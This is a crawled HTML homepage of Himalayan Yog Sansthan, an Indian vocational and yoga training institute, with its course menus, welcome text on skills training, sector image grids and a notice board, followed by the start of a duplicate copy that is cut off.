

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://himalyan.org.in/index.php/hpdcy/css/style.css
body_size: 5885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Himalayan Yog Sansthan</title>
<!------------------------------------------Responsive Meta------------------------------------------>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!------------------------------------------css------------------------------------------>
<link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="style.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord-colored.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/cubeportfolio.min.css">
<link rel="stylesheet" type="text/css" href="css/dcalendar.picker.css">
<link href="https://fonts.googleapis.com/css?family=Domine|Montserrat" rel="stylesheet">

</head>
<body>
<header>
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="logo"> <a href="index.php" title=""><img src="images/himalaya_logo.png" width="355" height="300" class="img-responsive" /></a> </div>
      </div>
      <div class="col-md-9">
        <div class="topbar">
           <ul>
             <li><a href="#">Screen Reader Access</a></li>
             <li><a href="#">Skip to main content</a></li>
             <li>
               <p>
                 Text Size:
                 <input type="image" name="" id="" alt="Decrease text size" src="images/textMinus.gif">
                 <input type="image" name="" id="" alt="Normal text size" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Increase text size" src="images/textPlus1.gif">
               </p>
             </li>
             <li>
               <p>
                 Contrast Scheme:
                 <input type="image" name="" id="" alt="Black on White" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Yellow on Black" src="images/white_on_black.gif">
               </p>
             </li>
             <li>
               <p>
                 <img src="images/english.gif" alt="This page in English">
                 <a href="#"><img src="images/hindi.gif" alt="This page in Hindi"></a>
               </p>
             </li>
           </ul>
        </div>
        <div class="head-img"><img src="images/banner-hml.jpg" width="1170" height="221" class="img-responsive" /></div>
      </div>
    </div>
  </div>
</header>
<nav>
  <div class="container">
    <div class="row">
      <div id="menuzord" class="menuzord red"> <a class="menuzord-brand" href="javascript:void(0)">Menu</a>
        <ul class="menuzord-menu">
          <li class="active"><a href="index.php">Home</a></li>
          <li class="active"><a href="about.php">About Us</a></li>
          <li class="active"><a href="course.php">Course</a></li>
          <li class="active"><a href="gallery.php">Gallery</a></li>
          <!--<li class="active"><a href="center_registration.php">Center Registration</a></li>-->
          <li class="active"><a href="contact.php">Contact</a></li>
          <li class="active"><a href="online-admission-form.php">Admission</a></li> 
          <!--<li class="active"><a href="#">Admission</a></li>-->
          <li class="active"><a href="#">Webmail</a></li>
          <!--<li class="active"><a href="why_qci.php">Why QCI</a></li>-->
        </ul>
      </div>
    </div>
  </div>
</nav><script src="/js/cubeportfolio.min.js"></script>
<section class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="side_menu">
          <h3>Menu</h3>
          <ul class="fa-ul">
            <li><a href="mission-vision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Mission &amp; Vision</a></li>
            <li><a href="aim-objective.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Aim &amp; Objective</a></li>
            <li><a href="our-scope.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Our Scope</a></li>
            <li><a href="functions-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Functions of HEG</a></li>
            <li><a href="authorities-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Authorities of HEG</a></li>
            <li><a href="vocational-survey.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Vocational Survey</a></li>
            <li><a href="departments-sectors.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Department &amp; Sectors</a></li>
            <li><a href="terms-conditions.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Terms &amp; Conditions</a></li>
            <li><a href="planning-commision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Planning Commision</a></li>
            <li><a href="recognition.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Recognition</a></li>
            <li><a href="verifycenter.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Verify</a></li>
            <li><a href="#" target="_top"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Verify Enrollments</a></li><!--verify_enrollment.php-->
             <li><a href="admitcard.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Print Admit Card</a></li>
             <li><a href="marksheet.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Result</a></li>
          </ul>
          <h3>Sectors</h3><br />
		  <!--<center><br />
              <img src="images/National-Vocational-Edu-Day-2016.jpg" width="189" height="248" />
            </center>-->
            <div id="js-grid-sectors" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/agriculture.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/art.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/automobile.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/beautician.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/building.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/chemical.png" width="189" height="248" /> </div>
    </a> </div>
    
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/computer.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cookery.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cutting.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/National-Vocational-Edu-Day-2016.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/paramedical.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters-1.png" width="189" height="248" /> </div>
    </a> </div>
    </div>          <h3>HYS Information</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>HYS Profile</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Details</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Calendar</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>General Information</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Special Day Guide</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Fees Structure <img src="images/new.gif" style="" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Fees Structure <img src="images/new.gif" style=" margin-left:-3px;" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Quality Policy</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Career</a></li>
          </ul>
		            <h3>Information For VTCs</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Posters</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Examination</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Syllabus</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Question Bank</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Application</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Application</a></li>
          </ul>
          
          
          <video width="100%" height="240" controls>
  <source src="images/VID-20180123-WA0003.mp4" type="video/mp4">
  <source src="images/VID-20180123-WA0003.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>        </div>
      </div>
      <div class="col-md-6 bg-info">
        <div class="container-detail">
          <div style="padding-bottom: 12px;">
            
			<marquee onmouseout="this.start();" onmouseover="this.stop();" scrollamount="5" style="width: 100%;" width="100%">
             
			 
 
                <font color="red"> 
                                                                           
			
			
			</font>
            
			</marquee> 
          </div>          <div id="wowslider-container1">
            <div class="ws_images">
              <ul>
                <!--<li><img src="images/home/a2.jpg" alt="slide-1" title="slide-1" id="wows1_0"/></li>-->
				<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                <!--<li><img src="images/home/b1.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li> -->
				
				<!--li><img src="images/home/2nd.png" alt="slide-9" title="slide-1" id="wows1_8"/></li-->
				<li><img src="images/home/certificate.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li>
				<!--<li><img src="images/home/3.jpg" alt="slide-9" title="slide-8" id="wows1_8"/></li>
				
				<li><img src="images/home/banner2.jpg" alt="slide-9" title="slide-2" id="wows1_8"/></li>
				<li><img src="images/home/a8.jpg" alt="slide-8" title="slide-3" id="wows1_7"/></li>
				<li><img src="images/home/banner.jpg" alt="slide-9" title="slide-4" id="wows1_8"/></li>
				<li><img src="images/home/b4.jpg" alt="slide-9" title="slide-5" id="wows1_8"/></li>
				<li><img src="images/home/1.jpg" alt="slide-9" title="slide-6" id="wows1_8"/></li>
				<li><img src="images/home/2.jpg" alt="slide-9" title="slide-7" id="wows1_8"/></li>
				
				<li><img src="images/home/4.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
				<li><img src="images/home/5.jpg" alt="slide-9" title="slide-10" id="wows1_8"/></li>
				<li><img src="images/home/6.jpg" alt="slide-9" title="slide-11" id="wows1_8"/></li>
				<li><img src="images/home/7.jpg" alt="slide-9" title="slide-12" id="wows1_8"/></li>
				-->
				
              <!-- 1 <li><img src="images/home/a6.jpg" alt="slide-6" title="slide-6" id="wows1_5"/></li>
               2 <li><img src="images/home/a7.jpg" alt="slide-7" title="slide-7" id="wows1_6"/></li>
                3
                4<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                5<li><img src="images/home/a1.jpg" alt="slide-1" title="slide-1" id="wows1_10"/></li>
                6 
                7 
                 8<li><img src="images/home/b2.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                 9
                10 <li><img src="images/home/b3.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                11 -->
              </ul>
            </div>
            <div class="ws_bullets">
              <div> 
			  <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a>
			  
               <a href="#" title="slide-9"><span><img src="images/tooltips/certificate1.jpg" alt="slide-1"/>9</span></a>
			    <a href="#" title="slide-9"><span><img src="images/tooltips/33.jpg" alt="slide-8"/>9</span></a>
				<!--
			   <a href="#" title="slide-9"><span><img src="images/tooltips/44.jpg" alt="slide-9"/>9</span></a>
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t11.jpg" alt="slide-2"/>9</span></a>
			   <a href="#" title="slide-8"><span><img src="images/tooltips/t8.jpg" alt="slide-3"/>8</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t9.jpg" alt="slide-4"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t15.jpg" alt="slide-5"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/11.jpg" alt="slide-6"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/22.jpg" alt="slide-7"/>9</span></a>
			  
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/55.jpg" alt="slide-10"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/66.jpg" alt="slide-11"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/77.jpg" alt="slide-12"/>9</span></a>
			   -->
              <!-- 1 <a href="#" title="slide-6"><span><img src="images/tooltips/t6.jpg" alt="slide-6"/>6</span></a> 
               2 <a href="#" title="slide-7"><span><img src="images/tooltips/t7.jpg" alt="slide-7"/>7</span></a> 
               3   
               4 <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a> 
               5 <a href="#" title="slide-1"><span><img src="images/tooltips/t1.jpg" alt="slide-1"/>11</span></a> 
               6 
               7 
                8 <a href="#" title="slide-9"><span><img src="images/tooltips/t12.jpg" alt="slide-9"/>9</span></a>
                9   
                10   <a href="#" title="slide-9"><span><img src="images/tooltips/t14.jpg" alt="slide-9"/>9</span></a> 
                 11  --> 
              </div>
            </div>
            <div class="ws_shadow"></div>
          </div>
          <h1>Welcome</h1>
          <br />
          <p>We are India’s One of the Pioneer Education organizations engaged in the Literary Research and Training in the field of IT. Yoga & Naturopathy .Ayurvedia. Teacher Training. And many other job oriented career courses, the scope of the vocational training remains immense as there is an enormous demand for the skilled manpower in the country. Himalayan Yog Sansthan provides its services in the states of U.P. M.P. Bihar. Rajasthan and West Bengal. Demand for the Skilled Manpower especially in India around 119 million additional skilled work forces will be required by 29 sectors. According to the skills gap report, most of the sectors except agriculture will require more skilled workforce in the next seven years. Himalyan organizes qualifications according to a series of levels of knowledge, skills and aptitude. A learner must possess learning outcomes regardless of being acquired through formal, non-formal or informal learning. It would be useful to promote the creativity of every students including working and non working manpower.</p>
            <br />
			<h5>Requirement of Vocational Training</h5>
          <ol class="decimal">
            <li>There is an enormous demand for the skilled manpower in the country.</li>
            <li>Huge mismatch between supply and demand of skilled labors.</li>
            <li>Continuous up gradation on techniques required in industries across various sectors.</li>
            <li>Need to match the industrial needs.</li>
			<li>Huge employment opportunities.</li>
			<li>Employees’ productivity.</li>
			<li>Scope of high earning.</li>
			<li>Methodology of Teaching</li>
			<li>HYS ensures the innovative content development as per the job oriented career curriculum.</li>
			<li>Equipped with trained and professionally competent experts for imparting the teaching as per the parameters laid down by the Training and Lesson Notes prepared for course is ensured to be in local languages (if required).</li>
			<li>IT in education, Yoga & Naturopathy.</li>
			<li>Enhances the quality of education by increasing learner motivation and escalating teacher training.</li>
			<li>Powerful tool for extending educational opportunities.</li>
			<li>Has ability to transcend time and space.</li>
			<li>Helps to improve the quality of Education.</li>
			<li>Representing competitive edge in an increasingly globalizing job market.</li>
			<li>Helps to expand access to Education.</li>
		  </ol>
         
         
          <div class="row">
              <div class="col-md-12 client">
                <h2>Supporting Sectors</h2>
<div id="js-grid-clients" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr01.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr02.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr03.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr04.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr05.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr06.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr07.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr08.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr09.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr10.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr11.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr12.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr13.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr14.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr15.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr16.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr17.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr18.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr19.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr21.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr22.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr23.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr24.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr25.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr26.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr27.png" alt=""> </div>
    </a> </div>
</div>
              </div>
            </div>
           
          <div class="row">
		  
              <div class="col-md-12 client">
             
  <h2>Our Brighter Students</h2>
   <section class="customer-logos slider">
          </section>
     
              </div>
            </div>
        
		<br><br>
		 
        </div>
		
      </div>
      <div class="col-md-3">
        <div class="side_menu">
                    <h3>Navigation</h3>
          <ul class="fa-ul">
            <li><a href="blocked-center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i><strong style="color: #ff0000;">Blocked Center Name</strong></a></li>
           <!-- <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Application for Affiliation <img src="images/new.gif" style="" border="none"></a></li>-->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Time Table 2026 <img src="images/new.gif" style="" border="none"></a></li>
			<li><a href="regional_login.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Login</a></li>
           <!-- <li><a href="regional_center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Centers</a></li>-->
            <!--<li><a href="state_coordinators.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>State Coordinators</a></li> -->
           <!-- <li><a href="#" target="_new"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Affiliated VTC List <img src="images/new.gif" style="" border="none"></a></li> -->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="industry_programes.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Industry Programes</a></li>
            <li><a href="board-of-member.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Board Of Members</a></li>
            <li><a href="apprentices_act.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="https://www.himalyan.org.in/franchises/" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Login</a></li>
          </ul>          <div class="cldr">
  <h3>Calander</h3></br >
  <table id="calendar-demo" class="calendar" align="center"></table>
</div>          <h3>Notice Board</h3>
          <div class="notice">
            <marquee direction="up" onmouseout="this.start();" onmouseover="this.stop();" scrollamount="3" style="height: 200px; width: 95%; background: rgb(232, 249, 250);" width="95%">
            <p align="justify"><img src="images/new.gif" style="cursor: nw-resize;"><font color="black"> the admission has been adjourned </font></p>
            <font color="black"> </font>
            <hr>
           
          </marquee>        </div>
        <h3>Students Section</h3>
          <ul class="fa-ul">
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Procedure</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Practical Record</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Certificate Verification</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Workshops</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Benefits</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Enquiry</a></li>
          </ul>
          <!--<video width="100%" height="240" controls>
  <source src="images/QCI.mp4" type="video/mp4">
  <source src="images/QCI.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>-->      </div>
	  
	  
    </div>
  </div>
  <hr />
  </div>
  </div>
</section>
<section class="footer">
  <div class="container">
 <div class="row">
      <div class="col-md-12">
         <center><p>This website is made accessible to persons with disabilities. It meets the Guidelines for Indian Government Websites and adheres to Level AA of the Web Content Accessibility Guidelines (WCAG 2.0) of the World Wide Web Consortium (W3C).</p></center>
         <hr>
      </div>
      <div class="col-md-4">
        <p>Copyright @ Himalayan Yog Sansthan</p>
      </div>
      <div class="col-md-8">
        <div class="validate">
		<!--
          <ul>
            <li><h4>Importants  :</h4></li>
            <li>
              <a title="External Website that opens in a new window" target="_blank" href="http://india.gov.in">
                <img alt="http://india.gov.in, the National Portal of India (External Website that opens in a new window)" src="images/indiagovin.gif">
              </a>
            </li>
            <li>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="W3C XHTML 1.0 (External Website that opens in a new window)" src="images/valid-xhtml102.png">
              </a>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="Level Double-A conformance, W3C WAI Web Content Accessibility Guidelines 2.0 (External Website that opens in a new window)" src="images/wcag2AA.png">
              </a>
            </li>
            <li>
              <a href="http://rti.gov.in/" target="_blank" title="Right To Information"><img alt="RTI" src="images/rti.jpg"></a>
            </li>
          </ul>
		  -->
        </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/wowslider.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript" src="js/bootstrap.js"></script>
<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="js/menuzord.js"></script>
<script type="text/javascript" src="js/jquery.cubeportfolio.min.js"></script>
<script type="text/javascript" src="js/main.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	jQuery("#menuzord").menuzord({
		align: "right"
				});
	});
</script>
<script type="text/javascript" src="js/dcalendar.picker.js"></script>
<script>


$('#calendar-demo').dcalendar();


</script>
</body></html><script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
 <script  src="js/index.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
     $('#myModal').modal('show');
});
 
</script>
  <div class="modal fade" id="myModal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Notice</h4>
        </div>
        <div class="modal-body">
          <p><img src="uploads/noticebanner/" style="width:100%;height:auto"></p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div>


  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://himalyan.org.in/index.php/hpdcy/js/jquery.js
body_size: 5885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Himalayan Yog Sansthan</title>
<!------------------------------------------Responsive Meta------------------------------------------>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!------------------------------------------css------------------------------------------>
